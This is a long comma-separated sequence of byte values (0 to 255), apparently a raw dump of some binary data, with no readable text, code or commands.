34,255,213,127,125,255,229,107,212,207,245,11,254,206,191,218,207,183,184,56,252,185,126,193,223,249,87,253,249,126,207,245,255,242,191,137,245,63,228,231,251,47,255,225,253,101,126,145,255,242,211,41,191,235,239,247,243,253,87,255,0,252,92,191,224,198,175,245,243,45,190,125,145,241,127,245,255,251,181,255,7,255,191,95,231,127,240,255,251,117,127,190,255,250,255,182,255,31,248,95,126,217,245,198,207,247,246,250,241,95,102,15,126,145,255,50,134,247,95,254,211,229,231,88,250,175,158,252,251,254,130,191,223,207,255,139,252,26,139,75,63,199,47,240,223,253,91,126,151,255,201,191,229,119,252,111,255,45,127,224,210,207,177,248,115,252,151,255,167,105,87,255,176,79,255,23,182,245,115,253,130,235,127,232,207,183,248,95,253,19,224,23,93,249,175,254,81,253,93,223,94,24,127,247,255,254,247,233,253,2,155,107,191,229,127,249,201,190,255,250,107,29,7,235,255,189,255,207,239,245,223,255,255,252,247,178,55,255,253,111,54,255,157,126,217,245,255,50,115,179,249,95,102,188,222,66,103,255,205,255,201,179,149,205,197,225,111,249,11,254,126,191,236,111,249,11,254,126,75,155,191,224,239,183,246,91,254,130,191,203,47,251,91,254,130,191,203,210,230,47,248,187,172,253,150,191,224,239,248,203,254,150,191,224,239,184,180,249,11,254,142,255,245,255,30,249,111,254,189,126,137,223,116,113,56,88,255,5,127,191,95,246,191,252,243,246,239,55,88,255,5,127,151,255,242,255,247,95,253,123,14,254,203,255,75,93,255,229,159,255,153,127,223,149,223,101,113,248,123,253,151,255,190,191,215,127,243,239,251,123,253,151,255,190,191,215,127,243,239,251,123,253,151,255,190,191,215,127,243,239,251,246,18,254,123,255,15,191,63,231,191,250,50,188,255,242,235,33,254,155,239,93,254,157,255,171,255,118,55,127,153,223,249,191,10,142,253,46,191,236,250,127,249,125,236,191,235,47,251,187,252,215,255,237,254,46,255,189,255,194,127,207,255,242,255,22,195,127,245,127,112,127,237,119,251,101,55,254,203,47,96,255,61,255,235,255,11,200,191,219,47,243,203,254,151,255,199,143,127,183,95,246,119,251,249,127,151,95,240,151,250,197,214,126,167,95,240,247,251,101,127,167,95,240,247,91,250,93,127,193,223,239,231,255,221,254,203,252,209,47,251,59,253,130,191,203,210,239,250,11,254,46,111,255,191,223,241,151,253,157,126,193,223,113,233,119,253,5,127,199,159,255,119,251,111,254,239,57,255,46,255,189,255,38,255,103,254,243,252,102,255,229,255,33,157,255,50,105,253,246,169,216,255,233,127,210,159,239,119,249,47,191,155,243,191,252,46,164,95,250,23,249,47,255,239,127,254,34,191,249,207,247,59,254,130,43,191,254,207,247,123,46,254,66,255,229,228,191,252,22,159,183,239,231,250,217,223,130,176,159,248,175,242,191,250,199,243,247,125,251,154,140,223,101,113,248,59,254,124,191,203,127,249,137,150,181,141,159,239,119,249,5,127,177,223,240,237,95,193,252,174,111,95,186,241,123,252,2,191,247,47,240,187,255,247,255,129,91,253,3,255,235,239,175,250,47,63,175,243,123,252,151,255,157,253,46,191,224,47,250,7,172,253,222,255,229,255,125,249,223,234,151,251,229,126,145,181,223,253,151,253,61,126,193,95,244,119,253,47,31,253,151,169,213,183,255,243,197,191,215,218,224,191,122,248,135,254,252,191,207,127,249,63,139,159,255,247,254,47,83,234,63,255,239,190,246,246,47,190,255,203,255,83,166,191,235,47,240,95,254,159,49,253,47,191,107,237,15,89,122,123,188,244,95,125,73,216,239,185,254,11,174,252,70,63,223,111,181,248,95,190,86,252,142,191,251,207,247,95,154,236,23,253,29,255,203,127,143,95,224,237,255,204,234,239,249,11,254,18,127,216,207,183,252,59,191,253,11,247,223,243,191,124,233,253,93,126,129,229,193,127,253,164,229,223,251,23,88,254,221,223,254,15,70,255,161,63,223,239,241,95,121,226,247,252,5,127,199,183,207,240,255,143,254,103,180,250,7,253,151,31,30,252,111,255,107,253,221,254,187,255,90,255,55,252,215,247,59,253,151,255,8,254,161,191,224,202,127,233,230,181,205,255,254,255,231,99,255,149,255,174,191,192,239,246,246,5,91,191,227,127,249,207,193,255,238,191,208,141,159,237,247,255,249,214,255,155,255,243,119,255,227,255,41,253,158,191,224,202,239,253,246,31,121,229,247,249,47,87,210,223,235,237,63,248,219,255,89,248,255,242,191,237,223,232,231,219,252,175,254,109,155,255,237,191,109,229,247,253,175,254,207,204,252,55,255,157,255,82,255,101,8,230,151,253,93,126,193,213,183,47,226,251,85,254,171,127,253,243,75,253,161,191,236,175,242,203,254,151,255,151,0,126,151,95,240,119,252,165,222,130,27,255,213,191,253,119,253,253,127,217,63,228,191,249,183,191,125,235,224,175,254,95,255,219,255,128,95,246,87,255,101,215,215,126,167,255,209,127,207,255,101,98,226,183,250,47,95,184,255,203,255,240,63,255,47,250,95,69,39,254,192,183,47,106,249,47,191,181,228,119,251,5,126,207,95,224,247,248,5,126,247,197,225,239,252,11,254,146,191,196,47,248,139,174,252,151,233,186,255,238,225,210,47,182,246,223,254,127,126,189,165,165,181,223,241,231,251,221,255,235,255,206,127,247,183,255,206,255,203,149,247,191,252,239,109,237,87,253,175,30,252,161,107,191,218,127,249,138,246,95,254,91,126,141,255,234,193,31,186,246,27,252,178,255,213,127,255,255,229,55,101,252,87,255,150,255,242,171,78,254,219,127,181,244,246,15,196,239,254,223,252,31,1,255,131,254,203,143,219,253,238,111,255,164,254,175,31,252,130,191,196,234,127,61,252,157,126,147,197,225,239,177,254,203,254,30,255,101,66,245,23,254,109,215,54,127,177,255,254,127,152,95,224,247,88,255,173,127,151,223,246,23,252,3,255,235,255,247,15,250,47,255,223,223,237,191,254,255,255,110,255,245,255,255,247,252,175,255,255,191,231,127,249,255,127,251,79,242,223,252,83,240,119,255,5,127,241,95,226,191,254,207,248,139,255,18,255,221,127,198,223,245,191,252,44,220,47,251,187,254,130,43,191,233,218,111,246,95,254,47,227,223,227,191,252,191,112,255,187,252,151,81,137,245,95,246,231,251,205,254,203,239,176,254,175,255,207,33,255,102,255,229,255,249,219,255,234,255,188,240,210,111,246,95,254,159,191,253,175,254,79,20,47,254,252,191,240,47,248,75,44,253,151,95,131,252,43,174,255,178,203,255,221,191,199,47,242,223,251,247,248,37,254,123,255,30,171,255,189,127,143,255,238,63,225,239,246,219,46,174,253,74,255,91,255,19,254,202,255,59,254,19,254,158,255,229,23,232,255,194,255,27,255,19,110,254,34,255,91,255,19,254,143,254,7,248,63,253,151,182,111,255,83,121,251,31,209,239,254,95,158,208,126,215,245,255,242,159,125,127,232,127,249,63,185,223,224,23,248,221,127,193,95,236,87,252,47,255,252,74,139,191,244,239,242,95,253,219,255,155,213,241,191,249,231,210,47,250,187,253,151,255,92,250,67,214,223,114,115,255,229,127,128,159,231,231,249,221,255,203,35,221,219,59,185,127,232,219,247,254,255,6,111,25,182,95,108,113,248,107,253,130,191,223,47,251,107,254,130,191,223,47,251,107,255,87,255,155,119,237,215,250,5,127,151,95,246,215,252,5,127,151,95,246,215,254,175,254,183,239,218,175,245,11,254,142,191,236,175,249,11,254,142,191,236,175,253,95,253,111,224,181,223,251,231,27,252,2,191,199,127,249,127,49,255,23,255,47,255,223,95,236,55,248,47,63,158,251,107,45,254,55,255,230,95,244,191,253,55,255,34,191,237,47,240,107,254,183,255,230,95,236,191,253,55,255,162,191,237,47,240,107,47,174,253,151,255,73,255,155,255,59,217,255,213,255,110,249,47,255,219,248,5,127,191,159,255,215,250,5,255,171,255,205,242,95,254,87,241,63,243,132,223,229,231,255,181,126,193,223,229,191,126,194,239,248,63,247,132,223,241,231,255,181,126,193,183,111,152,91,251,53,255,151,254,83,252,154,255,245,127,138,95,243,127,233,63,197,175,249,95,255,167,248,53,255,151,254,83,252,154,255,245,127,138,95,251,127,233,63,197,175,253,95,255,167,248,181,255,151,254,83,252,218,255,245,127,138,95,251,127,233,63,197,175,253,95,255,167,248,141,126,193,223,239,151,253,249,126,205,95,240,247,91,250,181,127,193,223,239,237,159,62,107,191,209,47,248,187,252,151,255,150,223,101,233,215,254,5,127,151,255,230,223,242,59,254,151,255,150,223,113,233,215,254,5,127,199,255,234,223,178,177,254,203,254,65,235,63,223,175,245,11,252,154,191,192,175,253,11,252,70,139,107,191,207,250,255,224,159,109,111,27,201,127,253,119,227,191,250,164,248,175,244,95,255,15,255,87,250,175,255,135,254,43,253,15,254,135,189,178,241,11,252,30,191,224,47,254,123,253,2,191,210,226,218,175,244,191,244,223,242,175,244,95,255,183,252,43,253,47,253,183,252,43,253,215,255,45,255,74,255,75,255,45,255,74,255,245,127,203,255,205,63,225,127,165,255,185,127,182,255,87,255,103,228,62,227,137,95,234,15,90,28,110,254,151,175,104,191,248,175,181,246,59,255,151,255,239,47,241,139,188,253,211,240,191,252,103,218,219,63,153,150,127,239,245,255,234,127,133,253,97,255,213,218,249,95,253,83,232,215,124,179,195,127,61,254,157,254,7,227,95,251,205,53,191,203,155,51,222,198,155,255,131,241,255,53,255,163,251,31,252,183,248,7,47,190,253,79,242,247,93,255,249,254,203,255,121,253,151,255,39,148,255,203,255,113,252,55,255,223,63,244,191,250,7,255,191,249,255,254,97,255,235,255,80,111,253,87,95,251,248,63,252,223,151,191,192,239,245,191,244,191,49,127,241,247,255,55,230,127,253,191,213,254,240,63,252,191,250,95,57,255,213,255,34,254,93,254,171,255,219,73,255,245,127,224,181,63,240,231,251,221,126,129,205,95,224,247,252,175,254,15,39,253,215,255,198,255,242,159,160,159,251,223,182,127,240,127,249,47,186,255,203,127,203,111,250,95,61,248,67,215,126,221,255,242,203,99,255,203,127,203,111,242,95,61,248,67,215,126,227,95,246,247,252,175,254,45,191,249,127,245,224,15,253,31,253,47,229,225,175,248,243,253,143,222,224,248,239,254,113,123,247,159,127,91,159,124,77,254,197,255,135,175,201,191,209,255,204,235,242,111,244,63,243,218,252,27,253,239,121,125,254,197,255,219,127,243,47,246,246,250,252,63,247,178,253,27,253,255,47,219,255,155,94,182,255,103,255,83,252,70,255,245,127,138,223,232,127,233,63,197,111,244,95,255,167,248,141,254,151,254,83,252,70,255,245,127,138,255,209,11,197,127,247,47,44,223,254,25,250,223,123,221,248,47,223,146,251,31,189,110,172,253,97,63,223,127,249,38,221,127,249,207,231,223,248,23,248,205,223,158,253,223,251,255,191,61,243,23,249,175,255,126,193,255,5,241,142,33,255,151,255,119,198,255,81,54,254,223,252,26,251,169,255,106,255,47,254,95,92,191,203,255,228,127,113,253,70,111,175,50,255,179,255,123,237,255,194,127,226,189,253,47,160,63,236,127,248,117,214,255,131,141,243,191,252,126,199,183,61,243,191,124,67,230,191,222,56,127,129,223,249,191,126,244,95,79,255,203,141,243,191,252,143,243,43,254,143,62,255,241,187,254,111,249,143,245,95,62,253,127,246,63,234,239,250,223,252,159,155,220,124,91,162,126,149,159,253,151,253,29,255,155,5,246,119,252,175,55,215,141,255,102,115,221,248,175,87,214,205,255,102,101,221,92,251,157,254,203,239,169,249,159,236,171,255,229,215,240,189,197,252,255,203,11,199,112,243,191,247,156,213,95,241,191,250,79,187,249,139,253,247,254,175,92,254,151,239,64,253,110,191,192,239,254,118,28,248,189,255,203,255,245,252,95,126,223,208,127,245,153,146,159,253,191,254,154,178,223,235,191,252,152,210,47,251,139,12,254,240,63,252,119,95,255,173,127,175,255,50,60,249,223,251,146,154,223,231,151,253,189,254,203,15,96,253,87,9,188,95,224,247,253,47,255,127,127,224,127,253,255,91,251,111,159,254,123,254,130,191,247,31,246,246,31,245,23,248,125,126,158,159,231,247,253,229,127,142,95,244,15,249,57,126,233,223,231,231,249,121,126,246,183,135,203,127,200,207,241,75,255,236,255,205,191,125,249,15,253,57,126,233,159,227,247,250,189,151,127,209,63,228,231,248,47,191,18,249,191,252,124,212,239,190,181,249,243,253,55,255,145,22,215,254,235,255,148,191,248,175,243,11,254,33,191,208,239,245,95,126,96,229,15,121,251,79,250,139,255,58,191,224,31,250,95,253,255,255,208,95,224,247,251,101,255,235,255,6,126,254,255,250,9,191,255,127,245,111,248,69,127,215,159,255,191,126,198,239,250,203,254,124,191,235,210,239,179,248,243,255,126,191,192,239,246,203,254,124,191,219,210,239,187,248,243,255,254,191,192,198,47,187,177,252,95,126,149,202,239,180,252,59,254,2,191,243,47,251,59,47,175,255,2,191,203,47,251,187,44,255,142,191,192,239,254,203,254,124,191,251,219,115,151,127,215,95,224,247,248,101,127,190,223,227,237,217,203,255,229,183,76,255,124,131,255,230,223,254,123,255,178,63,223,239,253,223,252,219,127,159,95,246,119,255,249,127,239,229,193,207,255,123,252,151,255,3,251,125,254,155,175,122,251,157,254,219,127,228,254,235,127,232,126,199,255,193,251,244,191,227,127,249,54,248,127,253,95,245,127,249,127,120,252,119,253,111,254,43,254,47,191,186,230,191,123,199,254,119,252,47,223,13,122,251,199,241,237,13,161,255,246,63,232,239,248,223,28,3,254,235,255,16,191,192,127,253,239,189,248,11,254,18,191,250,214,239,248,203,254,55,207,91,251,93,127,217,255,250,29,222,223,117,241,191,126,35,248,119,91,252,249,255,235,127,159,197,159,255,23,95,251,149,254,203,119,96,127,199,223,250,119,253,109,127,161,95,228,215,248,5,126,199,223,250,119,93,250,69,254,219,71,191,232,127,249,104,113,237,191,125,73,252,125,126,217,95,228,23,250,125,214,126,175,95,246,231,251,189,127,254,141,229,223,227,231,255,157,23,127,254,223,103,237,247,248,47,255,127,191,211,242,239,241,243,255,46,255,229,255,111,227,151,253,249,126,247,159,255,119,94,30,252,252,27,255,229,255,239,119,250,47,255,127,191,203,242,224,231,255,157,254,203,255,223,250,47,187,190,252,123,253,252,191,235,242,198,207,255,187,173,253,174,191,236,239,184,252,123,252,252,191,235,242,239,244,243,255,110,255,221,155,77,191,228,111,242,243,253,94,191,192,219,119,224,253,2,235,255,149,125,254,203,127,246,254,15,222,89,250,125,214,255,199,166,252,111,255,137,252,95,125,223,229,239,253,11,252,62,107,191,247,127,25,107,255,173,150,127,145,181,255,242,159,52,191,232,239,186,252,95,190,173,247,95,190,129,247,187,254,178,191,235,219,127,137,27,203,235,107,111,255,51,255,47,255,207,86,46,175,175,253,151,255,147,255,29,215,254,203,183,36,127,239,229,223,101,237,119,255,101,127,247,159,255,247,89,254,93,215,126,143,95,246,247,120,251,255,15,126,217,193,219,255,255,191,252,111,254,231,251,221,126,254,193,242,239,241,243,255,238,255,229,151,173,254,124,131,159,127,99,249,119,255,249,55,255,203,255,214,126,247,255,242,255,247,59,45,255,238,255,213,63,36,27,191,236,207,247,187,253,252,155,203,191,199,127,251,15,194,239,246,243,255,206,203,191,199,127,247,15,194,239,253,243,255,46,203,27,63,255,219,255,152,151,255,203,127,124,126,167,159,255,119,253,31,252,131,240,123,255,151,223,26,252,246,15,194,219,43,199,239,253,95,253,131,240,95,254,179,224,127,240,158,224,127,249,175,181,215,255,71,223,206,254,71,252,17,63,223,250,127,117,10,248,5,126,231,255,234,255,243,118,5,248,5,214,255,171,255,207,219,1,224,23,248,93,254,203,255,207,239,248,95,63,237,119,253,175,254,63,255,213,211,126,199,255,234,255,243,95,61,237,119,251,47,255,63,27,255,245,211,126,247,255,234,255,243,95,61,109,227,191,250,255,252,87,79,251,61,254,203,255,207,239,244,95,63,237,247,252,175,254,63,255,213,211,126,167,255,234,255,243,246,180,181,245,255,242,43,52,222,254,175,132,254,194,191,244,230,47,247,139,252,26,191,252,47,242,107,252,210,155,255,229,191,245,23,249,109,127,217,223,249,237,223,250,59,255,215,255,214,223,249,191,252,183,254,162,191,237,47,187,254,246,111,93,255,175,255,173,235,255,229,191,245,23,255,109,127,217,223,229,237,223,250,187,252,215,255,214,223,229,191,252,183,254,18,191,237,47,251,187,190,253,91,127,215,255,250,223,250,187,254,151,255,214,95,242,183,253,101,127,199,183,127,235,239,248,95,255,91,127,199,255,242,223,250,75,253,182,191,236,239,246,246,111,253,221,254,235,127,235,239,246,95,254,91,87,127,219,95,246,119,127,251,183,254,238,255,245,191,245,119,127,251,175,236,23,254,109,127,217,141,183,127,243,198,127,253,111,222,120,251,55,255,162,191,237,47,251,123,188,253,155,127,143,255,250,223,252,123,188,253,155,127,177,223,246,151,253,61,223,254,205,191,231,127,253,111,254,61,223,254,205,191,248,111,251,203,254,78,111,255,230,223,233,191,254,55,255,78,255,229,105,239,247,254,149,126,190,63,116,253,191,250,31,231,31,184,254,95,254,207,246,247,251,175,255,127,191,200,230,207,246,7,188,157,120,127,239,245,255,246,255,182,209,47,251,243,173,47,255,142,139,191,208,207,183,177,252,59,254,87,31,209,251,249,215,127,254,159,239,23,91,254,69,127,254,245,183,127,22,252,190,235,255,85,186,242,231,91,95,250,69,254,171,165,240,191,124,206,127,243,143,222,47,255,139,252,210,111,255,241,126,183,245,255,222,23,72,253,142,191,224,31,178,252,95,190,177,251,59,253,178,191,227,47,248,135,46,175,255,130,127,232,47,176,249,203,110,252,252,27,75,191,211,207,255,246,127,123,103,243,237,127,13,108,254,178,191,200,127,249,127,136,232,23,253,117,255,203,239,195,218,248,101,55,126,254,205,255,210,54,63,255,230,218,127,249,127,254,244,119,252,5,255,144,165,141,181,255,242,255,190,233,239,248,11,254,161,75,255,229,255,229,168,183,255,227,167,203,255,101,156,246,237,255,186,233,242,239,244,246,53,204,191,227,198,47,176,249,139,255,2,191,197,47,240,59,190,125,56,107,243,23,253,229,223,142,105,63,223,226,47,253,63,115,73,251,239,109,137,191,240,127,111,53,252,101,127,225,181,223,229,151,253,221,126,193,223,229,23,253,47,239,75,191,192,219,101,114,113,237,191,124,31,255,23,249,189,223,254,207,84,255,18,127,224,218,207,247,135,172,255,178,131,255,234,255,40,236,207,243,243,252,238,255,229,151,175,254,142,255,205,151,142,253,226,255,229,219,252,191,235,218,239,184,241,203,108,254,226,107,191,227,219,167,225,126,139,95,246,247,248,173,127,199,141,223,118,237,119,92,255,101,127,139,95,240,23,251,173,254,203,255,247,119,252,111,62,100,240,75,253,174,191,252,111,241,11,174,255,234,191,244,239,184,254,95,93,56,126,199,245,95,246,191,249,191,111,243,59,190,5,40,127,217,95,246,23,249,221,23,23,135,191,213,219,241,235,191,124,206,111,241,223,188,231,250,139,255,151,223,201,242,91,172,253,1,191,224,31,242,203,254,1,111,111,203,255,1,191,224,31,250,203,254,1,111,239,202,255,190,63,223,31,240,246,143,193,47,240,223,238,224,255,237,191,215,47,246,246,239,245,11,254,65,191,200,218,31,250,95,254,63,191,232,218,31,240,182,94,254,178,255,213,255,243,246,31,229,191,220,50,255,171,255,255,127,249,31,235,15,253,175,230,127,232,127,51,255,67,255,171,249,31,250,223,204,127,171,95,112,101,245,231,251,175,254,189,127,129,63,224,191,126,31,253,237,223,246,95,253,123,252,2,127,232,127,243,222,250,127,125,8,248,121,126,158,223,255,231,251,47,15,246,255,11,255,245,253,34,255,227,255,250,126,229,255,242,255,249,197,254,119,255,151,249,43,255,87,243,95,249,191,153,255,202,255,213,252,87,254,111,230,255,229,71,59,254,203,0,235,226,240,119,91,127,251,111,231,237,191,240,197,181,223,109,253,237,191,145,95,224,87,254,111,254,127,255,229,131,183,255,70,23,183,126,171,95,240,119,254,149,255,135,255,173,255,2,255,131,255,166,127,129,255,234,63,219,127,245,255,252,15,254,33,248,3,127,190,255,234,51,11,111,255,39,156,255,151,254,161,248,69,255,23,254,161,248,117,254,203,255,231,23,255,63,253,31,145,95,231,191,154,255,58,255,205,252,215,249,175,230,191,206,127,51,255,13,255,203,7,191,200,175,244,243,253,87,255,56,253,122,255,245,255,239,215,249,175,254,113,250,95,249,71,243,215,249,111,254,127,191,206,127,251,143,230,127,251,143,237,111,248,63,248,255,253,122,255,245,63,210,31,251,39,217,219,191,237,127,244,143,250,219,191,237,191,250,239,226,23,248,117,254,39,255,147,248,131,126,190,255,254,119,67,253,55,255,147,248,185,126,193,223,249,87,249,249,126,171,197,173,173,255,222,203,198,47,242,95,255,159,60,126,11,153,255,22,255,221,255,85,212,255,222,255,17,254,255,242,147,108,191,215,127,251,127,138,122,237,127,16,129,254,197,126,139,183,143,98,253,74,255,221,255,93,192,95,252,237,255,192,253,127,249,255,254,87,31,165,252,189,254,171,255,239,127,249,223,239,219,231,214,255,187,255,203,171,127,208,47,242,223,126,156,229,191,124,230,31,244,139,254,15,255,191,191,216,255,224,255,187,178,241,63,248,47,104,245,119,249,31,252,127,127,241,223,235,127,240,255,253,197,126,131,95,246,183,254,239,254,111,95,255,143,31,188,125,190,108,253,87,255,101,255,171,143,31,255,87,31,73,251,37,127,191,95,246,183,254,173,127,219,183,201,31,246,223,68,9,126,167,95,244,115,255,165,254,65,191,248,255,89,255,149,255,111,254,111,225,119,249,133,255,219,255,22,254,176,255,242,201,191,248,127,247,223,220,47,254,223,125,54,242,55,249,101,255,155,249,219,255,229,204,63,228,191,254,15,248,139,252,166,255,237,71,252,214,254,155,255,68,255,213,191,239,47,246,223,255,143,250,246,220,247,255,1,250,175,255,93,127,209,193,47,248,187,254,129,191,236,127,253,117,164,155,63,219,47,58,248,5,87,126,149,63,252,15,255,69,7,191,224,239,253,43,255,87,255,207,127,253,255,251,85,255,171,255,231,87,251,195,255,240,255,230,67,38,255,229,83,127,205,255,242,255,250,195,198,47,244,75,254,194,139,107,91,107,111,223,0,250,139,108,252,108,191,232,234,207,247,7,255,151,255,151,16,222,254,139,249,69,126,171,95,246,15,254,175,255,15,207,254,87,31,105,127,251,63,161,251,139,252,62,255,213,227,255,193,222,240,187,253,206,63,223,239,177,248,139,255,238,191,224,198,239,245,243,253,30,139,191,224,239,253,171,191,125,52,116,245,191,250,24,232,234,47,248,187,254,65,63,223,111,243,243,254,34,191,213,111,243,243,254,151,95,218,246,223,251,55,253,162,191,235,111,243,243,254,151,255,162,250,191,250,55,253,110,191,211,47,251,115,252,222,191,198,127,245,157,11,111,31,243,249,69,87,255,203,141,227,183,249,121,127,209,223,233,183,249,121,255,171,207,249,255,62,255,213,103,92,127,177,223,247,191,254,127,87,255,235,15,62,254,98,191,206,127,245,111,248,37,255,176,255,250,255,253,21,255,171,255,119,245,87,252,101,255,123,255,103,34,223,254,3,255,130,191,248,239,179,246,95,127,95,229,127,249,255,251,69,127,213,181,255,230,193,127,245,185,217,183,103,252,87,159,218,254,69,126,159,255,230,211,78,255,213,127,49,255,117,186,97,245,237,255,66,225,127,251,212,223,241,191,251,15,176,177,246,63,248,92,206,127,245,111,255,93,127,191,255,165,255,16,255,213,71,127,126,205,255,242,201,127,200,47,240,135,254,2,255,253,175,210,252,111,254,11,253,31,255,39,89,253,195,254,235,167,174,255,247,254,43,248,175,255,211,110,254,18,255,11,255,103,179,222,158,183,242,123,173,253,55,15,254,171,255,51,194,191,200,239,243,95,110,248,155,255,205,191,245,247,254,249,254,155,255,136,255,205,251,8,255,213,255,239,191,121,47,225,191,250,255,189,173,247,255,245,211,126,223,255,238,225,239,245,203,254,46,255,245,127,55,191,214,255,36,163,242,223,252,227,240,193,255,12,255,205,59,22,255,147,255,36,191,248,239,243,203,254,46,255,205,63,10,255,229,246,241,246,159,239,119,28,252,79,51,49,191,235,91,34,230,191,252,191,215,242,223,254,227,248,187,253,206,63,223,47,250,123,188,189,49,253,75,252,55,255,229,252,226,191,207,127,251,223,251,234,127,251,238,204,226,218,127,253,127,213,254,179,255,245,254,55,239,178,252,207,253,87,255,187,253,15,254,171,255,111,255,205,191,251,127,253,63,189,95,242,191,31,75,121,251,167,242,239,248,95,255,83,251,237,95,245,253,34,191,246,207,183,177,248,179,255,178,191,205,207,251,139,173,255,54,63,239,226,127,245,207,241,255,250,127,240,191,248,111,240,95,253,187,254,151,255,204,248,47,255,219,248,131,255,235,255,203,150,255,229,255,213,208,255,234,159,226,255,213,191,255,239,184,248,203,254,55,255,254,191,227,47,251,139,172,253,55,255,172,253,29,255,123,255,240,252,178,191,216,31,254,135,255,55,15,127,241,197,255,234,191,165,63,244,191,50,243,47,240,135,44,191,89,240,23,248,67,223,254,223,223,247,191,185,77,253,55,79,255,37,254,203,111,138,249,47,255,35,254,142,255,229,63,69,23,255,171,255,240,191,196,31,246,243,109,252,215,255,7,167,127,137,149,255,250,223,246,95,126,168,228,191,250,143,244,223,252,7,250,31,254,231,121,91,57,254,171,127,116,254,135,255,91,117,237,191,250,10,208,143,252,231,248,69,126,211,255,242,117,236,127,255,127,194,255,230,31,163,223,233,191,250,71,250,151,250,195,254,155,255,33,253,151,255,88,255,151,255,148,251,111,254,177,222,252,31,253,99,189,241,223,253,99,189,241,223,251,199,250,237,149,255,23,249,3,255,235,255,97,253,87,111,125,252,124,191,227,207,253,243,253,55,175,14,191,208,219,255,196,23,23,223,254,111,115,255,98,191,206,127,253,140,223,241,23,250,159,60,225,231,127,251,167,200,47,240,95,63,235,237,241,127,243,95,206,127,251,159,108,243,191,250,47,250,23,249,3,255,135,255,244,248,31,248,228,191,252,215,96,191,204,47,188,56,252,67,150,127,217,255,234,63,203,47,182,250,95,110,19,131,95,254,23,253,165,127,145,197,181,223,105,233,151,253,29,223,62,2,247,95,254,35,255,95,125,132,255,191,154,255,238,255,229,71,224,254,171,55,182,127,167,183,143,230,255,86,255,229,26,248,246,45,203,27,255,229,127,184,63,116,249,151,221,248,159,254,135,219,92,250,101,55,222,190,65,250,127,248,31,238,191,252,143,182,249,95,255,71,219,124,123,125,252,93,255,203,255,131,227,111,255,209,126,167,95,230,151,253,133,255,240,63,124,243,151,121,251,174,224,205,181,173,55,95,255,15,255,161,254,157,255,187,127,168,127,231,255,222,63,212,191,243,127,239,159,214,43,255,237,63,171,127,169,255,209,63,75,255,123,255,85,12,22,255,219,127,182,252,78,255,229,71,81,55,255,203,207,133,190,125,139,234,7,254,57,244,223,252,3,251,95,254,147,231,45,116,247,191,244,79,224,255,158,101,86,255,23,28,243,187,252,247,254,217,252,127,249,127,125,255,235,255,37,253,55,6,123,251,168,213,255,197,255,245,253,55,255,195,253,175,95,52,127,199,223,235,191,253,223,180,191,216,239,243,203,254,146,191,214,127,103,147,95,116,241,191,254,23,10,255,237,191,241,23,253,93,255,155,127,227,234,127,249,185,225,255,234,35,194,127,240,127,253,191,124,255,155,255,16,127,200,127,253,239,245,135,254,119,255,242,226,191,122,117,94,249,159,55,254,91,190,237,191,252,63,98,240,187,253,87,255,151,157,127,183,255,114,149,255,175,254,105,249,7,255,15,94,173,127,169,183,255,29,243,95,126,148,233,119,252,189,127,190,95,120,113,249,237,5,252,23,248,67,150,126,183,255,202,232,63,255,31,252,223,251,15,187,246,95,253,31,194,255,95,249,119,249,239,255,59,252,151,251,198,127,153,99,91,251,47,223,84,249,69,255,128,159,239,191,250,215,111,191,248,202,127,245,127,137,249,191,250,95,66,191,248,202,127,249,127,4,249,247,248,212,191,142,250,26,255,203,233,191,251,223,77,255,131,255,213,244,139,175,252,175,252,175,166,255,99,254,55,211,47,190,242,127,241,255,102,122,255,63,225,255,133,255,155,233,23,95,249,95,249,223,76,255,131,39,252,159,250,191,153,254,87,254,23,211,255,228,127,47,189,253,87,246,206,255,106,250,223,250,191,153,126,241,149,255,199,253,47,167,95,124,229,191,253,199,246,191,250,63,186,248,229,254,215,211,255,182,255,10,255,239,248,95,80,255,91,254,43,252,192,255,138,250,175,252,242,63,250,95,81,111,255,212,250,255,200,255,138,250,93,255,208,255,114,77,122,59,146,253,87,255,7,213,254,203,175,107,95,27,252,130,191,227,239,243,95,191,207,241,187,14,126,190,225,47,186,250,75,255,46,191,224,47,186,186,181,248,54,248,5,127,215,223,247,191,60,241,255,86,191,192,239,242,182,59,191,253,155,254,203,4,208,239,190,54,248,5,127,177,255,38,132,245,139,255,150,111,223,245,248,75,253,158,255,221,55,142,255,238,191,192,127,249,239,245,11,253,151,255,94,111,255,217,222,198,255,229,119,97,255,97,191,236,239,250,246,239,250,95,126,187,245,127,249,111,251,47,39,191,196,239,248,223,6,35,223,254,3,253,55,211,95,226,119,252,47,255,127,255,189,5,251,127,244,127,211,233,237,255,40,199,255,232,255,60,223,127,253,25,245,95,96,253,23,252,195,22,255,103,198,191,227,47,248,135,252,2,191,227,47,248,135,254,2,191,227,219,248,191,250,63,99,252,95,125,241,246,239,248,243,253,78,255,229,255,253,167,255,242,63,235,127,249,159,125,243,191,92,117,7,191,224,239,253,107,255,178,255,227,255,27,144,255,227,255,161,254,151,255,21,254,151,255,231,30,255,203,255,121,252,62,111,95,11,255,95,61,252,69,127,219,95,224,237,21,107,109,240,95,30,46,254,167,255,215,147,255,187,255,38,254,251,255,113,215,255,219,255,184,155,255,147,255,214,254,203,255,176,127,200,47,240,246,255,252,161,255,213,255,243,95,254,55,177,245,63,255,95,214,219,127,17,191,232,239,251,95,126,17,228,239,180,182,249,246,127,96,226,87,251,249,254,235,127,227,226,127,249,127,108,237,127,248,127,20,245,191,254,47,255,23,248,175,255,107,255,175,255,223,95,236,191,54,222,239,246,95,37,54,254,203,127,193,240,246,185,240,95,236,191,251,167,240,112,243,191,250,63,239,251,95,254,71,251,173,255,219,255,67,70,111,79,251,3,255,235,255,112,127,208,47,242,223,252,223,231,252,111,39,255,245,127,130,63,232,23,253,159,76,126,177,95,224,191,249,79,241,219,254,151,255,232,109,254,87,255,87,87,54,255,171,255,27,44,155,191,224,250,175,241,243,189,253,207,237,119,254,239,254,79,99,108,254,2,255,205,255,197,140,255,242,131,14,191,243,127,249,127,44,98,227,191,253,159,227,239,252,95,255,207,241,215,249,226,255,19,248,53,255,23,255,39,240,95,253,191,191,248,255,194,255,36,126,241,255,43,254,39,241,63,158,252,226,191,192,127,243,159,252,255,200,255,25,253,174,255,205,183,195,254,55,175,0,255,237,87,226,175,47,254,215,207,248,21,255,155,119,237,254,176,255,234,125,187,255,42,244,251,223,188,152,190,189,137,247,223,124,165,255,127,245,214,209,239,246,179,253,143,254,173,255,229,255,169,155,95,244,191,252,63,98,244,135,252,87,15,254,208,95,246,15,253,175,30,252,97,191,236,31,246,95,61,248,47,51,77,255,237,139,208,198,127,245,159,248,23,255,175,191,222,230,237,245,239,23,93,249,249,254,203,241,47,240,95,189,124,109,253,87,47,173,191,